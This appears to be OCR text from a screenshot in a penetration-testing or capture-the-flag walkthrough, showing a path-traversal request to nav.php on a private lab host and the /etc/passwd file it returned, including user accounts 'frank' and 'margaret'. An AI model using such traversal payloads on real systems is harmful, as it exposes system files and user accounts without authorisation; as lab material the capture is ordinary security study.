 172.16.1.10/nav.php?page=../../../../etc/passwd
0
8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin
/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP
system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run
/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:
/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin